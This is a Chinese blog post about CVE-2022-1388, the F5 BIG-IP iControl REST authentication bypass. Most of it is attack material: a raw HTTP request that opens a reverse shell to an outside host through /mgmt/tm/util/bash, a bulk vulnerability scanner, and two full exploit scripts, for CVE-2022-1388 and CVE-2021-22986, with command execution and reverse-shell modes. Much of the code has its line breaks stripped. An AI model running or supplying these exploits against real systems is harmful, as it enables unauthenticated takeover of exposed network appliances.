本文主要是介绍F5 BIG-IP iControl REST命令执行(CVE-2022-1388),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
漏洞概述
2022年5月6日,F5官方发布了BIG-IP iControl REST的风险通告,漏洞编号为CVE-2022-1388,漏洞等级为严重。F5 BIG-IP是美国F5公司的一款集成了网络流量、应用程序安全管理、负载均衡等功能的应用交付平台。iControl REST是iControl框架的演变,使用REpresentational State Transfer。这允许用户或脚本与设备之间进行轻量级、快速的交互。
组件:F5 BIG-IP iControl REST
漏洞类型:身份验证绕过
影响:命令执行
简述:该漏洞允许未经身份验证的攻击者通过管理口或自 身ip地址对BIG-IP系统进行系统访问,以执行任 意系统命令,创建或删除文件以及禁用BIG-IP上的服务。
漏洞验证
版本:BIGIP-13.1.3.3-0.0.6
需要到F5官方去进行账号注册后,要半天时间才能收到激活邮件,才能下载F5的镜像,然后需要用邮件中发送的激活码将F5激活。F5安装激活教程,我这里选择的是低版本,系统用户账号密码:root/default,web密码:admin/admin。高版本激活比较复杂,还需要更改系统密码,web密码也有更改,在网上没找到。
F5官网:F5官网
F5下载地址:下载

访问F地址ip+/mgmt/shared/authn/login,如果返回中存在 resterrorresponse,则说明存在漏洞。

poc :
重点字段是:X-F5-Auth-Token,Authorization,Connection,通过这几个完成攻击。
POST /mgmt/tm/util/bash HTTP/1.1
Host: 192.168.0.104
X-F5-Auth-Token:'a'
Authorization:Basic YWRtaW46QVNhc1M=
Connection:Keep-alive,X-F5-Auth-Token
Content-Length: 82{"command":"run","utilCmdArgs":"-c 'bash -i >&/dev/tcp/192.168.0.101/7777 0>&1'"}
然后我对比了一下F5的CVE-2021-22986的poc两者之间差不多,只是绕过方式不一样,命令执行的接口都是一样的。
POST /mgmt/tm/util/bash HTTP/1.1
Host: 192.168.1.123:8443
Connection: close
Content-Length: 39
Cache-Control: max-age=0
Authorization: Basic YWRtaW46QVNhc1M=
X-F5-Auth-Token:
Upgrade-Insecure-Requests: 1
Content-Type: application/json{"command":"run","utilCmdArgs":"-c id"}
重要字段:Authorization:,X-F5-Auth-Token,
CVE-2022-1388的脚本用于检测和攻击,来自github。
check.py
#!/usr/bin/python3.9
# -*- coding: utf-8 -*-
#
# Copyright (C) 2021 Caps, Inc. All Rights Reserved
#
# @Time : 2022/5/7 23:40
# @Author : Caps
# @Email : admin@safeinfo.me
# @File : check.py
# @Software: PyCharm
import requests
import argparserequests.packages.urllib3.disable_warnings()def usage():print('''+-----------------------------------------------------------------+漏洞名称: F5 BIG-IP iControl Rest API exposed Check功能:单个检测,批量检测 单个检测:python exp.py -u url批量检测:python exp.py -f url.txt+-----------------------------------------------------------------+ ''')def check(url):try:target_url = url + "/mgmt/shared/authn/login"res = requests.get(target_url, verify=False, timeout=3)if "resterrorresponse" in res.text:print(f"\033[0;31;22m[+] Host: {url} F5 iControl Rest API exposed \033[0m")else:print(f"\033[0;32;22m[-] Host: {url} F5 not vulnerability \033[0m")except Exception as e:print(f"\033[0;33;22m[x] Host: {url} Connection Fail \033[0m")def run(filepath):urls = [x.strip() for x in open(filepath, "r").readlines()]for u in urls:check(u)return checkdef main():parse = argparse.ArgumentParser()parse.add_argument("-u", "--url", help="Please Poc.py -u host")parse.add_argument("-f", "--file", help="Please poc.py -f file")args = parse.parse_args()url = args.urlfilepath = args.fileif url is not None and filepath is None:check(url)elif url is None and filepath is not None:run(filepath)else:usage()if __name__ == '__main__':main()exp.py
#!/usr/bin/python3.9
# -*- coding: utf-8 -*-
#
# Copyright (C) 2021 Caps, Inc. All Rights Reserved
#
# @Time : 2022/5/9 16:52
# @Author : Caps
# @Email : admin@safeinfo.me
# @File : CVE-2022-1388.py
# @Software: PyCharm
import requests
import sys
import argparse
import json
import time
from requests.packages.urllib3.exceptions import InsecureRequestWarningrequests.packages.urllib3.disable_warnings(InsecureRequestWarning)t = int(time.time())def title():print('''_____ _ _ _____ _____ _____ _____ _____ __ _____ _____ _____ / __ \| | | || ___| / __ \| _ |/ __ \/ __ \ / | |____ || _ || _ || / \/| | | || |__ ______`' / /'| |/' |`' / /'`' / /'______`| | / / \ V / \ V / | | | | | || __||______| / / | /| | / / / / |______|| | \ \ / _ \ / _ \ | \__/\\ \_/ /| |___ ./ /___\ |_/ /./ /___./ /___ _| |_.___/ /| |_| || |_| |\____/ \___/ \____/ \_____/ \___/ \_____/\_____/ \___/\____/ \_____/\_____/ Author:Caps@BUGFORGithub:https://github.com/bytecaps''')print('''验证模式:python CVE_2022_1388.py -v true -u target_url 攻击模式:python CVE_2022_1388.py -a true -u target_url -c command 批量检测:python CVE_2022_1388.py -s true -f file反弹模式:python CVE_2022_1388.py -r true -u target_url -c command ''')def headers():headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36",'Content-Type': 'application/json','Connection': 'keep-alive, x-F5-Auth-Token','X-F5-Auth-Token': 'a','Authorization': 'Basic YWRtaW46'}return headersdef check(target_url):check_url = target_url + '/mgmt/tm/util/bash'data = {'command': "run", 'utilCmdArgs': "-c id"}try:response = requests.post(url=check_url, json=data, headers=headers(), verify=False, timeout=5)if response.status_code == 200 and 'commandResult' in response.text:print("[+] 目标 {} 存在漏洞".format(target_url))else:print("[-] 目标 {} 不存在漏洞".format(target_url))except Exception as e:print('url 访问异常 {0}'.format(target_url))def attack(target_url, cmd):attack_url = target_url + '/mgmt/tm/util/bash'data = {'command': "run", 'utilCmdArgs': "-c '{0}'".format(cmd)}try:response = requests.post(url=attack_url, json=data, headers=headers(), verify=False, timeout=5)if response.status_code == 200 and 'commandResult' in response.text:default = json.loads(response.text)display = default['commandResult']print("[+] 目标 {} 存在漏洞".format(target_url))print('[+] 响应为:{0}'.format(display))else:print("[-] 目标 {} 不存在漏洞".format(target_url))except Exception as e:print('url 访问异常 {0}'.format(target_url))def reverse_shell(target_url, command):reverse_url = target_url + '/mgmt/tm/util/bash'data = {'command': "run", 'utilCmdArgs': "-c '{0}'".format(command)}# command: bash -i >&/dev/tcp/192.168.174.129/8888 0>&1try:requests.post(url=reverse_url, json=data, headers=headers(), verify=False, timeout=5)except Exception as e:print("[+] 请自行查看是否反弹shell回来")def scan(file):for url_link in open(file, 'r', encoding='utf-8'):if url_link.strip() != '':url_path = format_url(url_link.strip())check(url_path)def format_url(url):try:if url[:4] != "http":url = "https://" + urlurl = url.strip()return urlexcept Exception as e:print('URL 错误 {0}'.format(url))def main():parser = argparse.ArgumentParser("F5 Big-IP RCE")parser.add_argument('-v', '--verify', type=bool, help=' 验证模式 ')parser.add_argument('-u', '--url', type=str, help=' 目标URL ')parser.add_argument('-a', '--attack', type=bool, help=' 攻击模式 ')parser.add_argument('-c', '--command', type=str, default="id", help=' 执行命令 ')parser.add_argument('-s', '--scan', type=bool, help=' 批量模式 ')parser.add_argument('-f', '--file', type=str, help=' 文件路径 ')parser.add_argument('-r', '--shell', type=bool, help=' 反弹shell模式 ')args = parser.parse_args()verify_model = args.verifyurl = args.urlattack_model = args.attackcommand = args.commandscan_model = args.scanfile = args.fileshell_model = args.shellif verify_model is True and url is not None:check(url)elif attack_model is True and url is not None and command is not None:attack(url, command)elif scan_model is True and file is not None:scan(file)elif shell_model is True and url is not None and command is not None:reverse_shell(url, command)else:sys.exit(0)if __name__ == '__main__':title()main()
CVE-2021-22986的exp:
import requests
import json
import sys
import argparse
import re
import json
import time
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)t = int(time.time())def title():print('''______ ____ ____ _______ ___ ___ ___ __ ___ ___ ___ ___ __ / |\ \ / / | ____| |__ \ / _ \ |__ \ /_ | |__ \ |__ \ / _ \ / _ \ / / | ,----' \ \/ / | |__ ______ ) | | | | | ) | | | ______ ) | ) | | (_) | | (_) | / /_ | | \ / | __| |______/ / | | | | / / | | |______/ / / / \__, | > _ < | '_ \ | `----. \ / | |____ / /_ | |_| | / /_ | | / /_ / /_ / / | (_) | | (_) | \______| \__/ |_______| |____| \___/ |____| |_| |____| |____| /_/ \___/ \___/ Author:Al1ex@HeptagramGithub:https://github.com/Al1ex''')print('''验证模式:python CVE_2021_22986.py -v true -u target_url 攻击模式:python CVE_2021_22986.py -a true -u target_url -c command 批量检测:python CVE_2021_22986.py -s true -f file反弹模式:python CVE_2021_22986.py -r true -u target_url -c command ''')def check(target_url):check_url = target_url + '/mgmt/tm/util/bash'headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36",'Content-Type': 'application/json','X-F5-Auth-Token': '','Authorization': 'Basic YWRtaW46QVNhc1M='}data = {'command': "run",'utilCmdArgs':"-c id"}try:response = requests.post(url=check_url, json=data, headers=headers, verify=False, timeout=5)if response.status_code == 200 and 'commandResult' in response.text:print("[+] 目标 {} 存在漏洞".format(target_url))else:print("[-] 目标 {} 不存在漏洞".format(target_url))except Exception as e:print('url 访问异常 {0}'.format(target_url))def attack(target_url,cmd):attack_url = target_url + '/mgmt/tm/util/bash'headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36",'Content-Type': 'application/json','X-F5-Auth-Token': '','Authorization': 'Basic YWRtaW46QVNhc1M='}data = {'command': "run",'utilCmdArgs':"-c '{0}'".format(cmd)}try:response = requests.post(url=attack_url, json=data, headers=headers, verify=False, timeout=5)if response.status_code == 200 and 'commandResult' in response.text:default = json.loads(response.text)display = default['commandResult']print("[+] 目标 {} 存在漏洞".format(target_url))print('[+] 响应为:{0}'.format(display))else:print("[-] 目标 {} 不存在漏洞".format(target_url)) except Exception as e:print('url 访问异常 {0}'.format(target_url))def reverse_shell(target_url,command):reverse_url = target_url + '/mgmt/tm/util/bash'headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36",'Content-Type': 'application/json','X-F5-Auth-Token': '','Authorization': 'Basic YWRtaW46QVNhc1M='}data = {'command': "run",'utilCmdArgs':"-c '{0}'".format(command)}# command: bash -i >&/dev/tcp/192.168.174.129/8888 0>&1try:requests.post(url=reverse_url, json=data, headers=headers, verify=False, timeout=5)except Exception as e:print("[+] 请自行查看是否反弹shell回来")def scan(file):for url_link in open(file, 'r', encoding='utf-8'):if url_link.strip() != '':url_path = format_url(url_link.strip())check(url_path)def format_url(url):try:if url[:4] != "http":url = "https://" + urlurl = url.strip()return urlexcept Exception as e:print('URL 错误 {0}'.format(url))def main():parser = argparse.ArgumentParser("F5 Big-IP RCE")parser.add_argument('-v', '--verify', type=bool,help=' 验证模式 ')parser.add_argument('-u', '--url', type=str, help=' 目标URL ')parser.add_argument('-a', '--attack', type=bool, help=' 攻击模式 ')parser.add_argument('-c', '--command', type=str, default="id", help=' 执行命令 ')parser.add_argument('-s', '--scan', type=bool, help=' 批量模式 ')parser.add_argument('-f', '--file', type=str, help=' 文件路径 ')parser.add_argument('-r', '--shell', type=bool, help=' 反弹shell模式 ')args = parser.parse_args()verify_model = args.verifyurl = args.urlattack_model = args.attackcommand = args.commandscan_model = args.scanfile = args.fileshell_model = args.shellif verify_model is True and url !=None:check(url)elif attack_model is True and url != None and command != None:attack(url,command)elif scan_model is True and file != None:scan(file)elif shell_model is True and url != None and command != None:reverse_shell(url,command)else:sys.exit(0) if __name__ == '__main__':title()main()
这篇关于F5 BIG-IP iControl REST命令执行(CVE-2022-1388)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!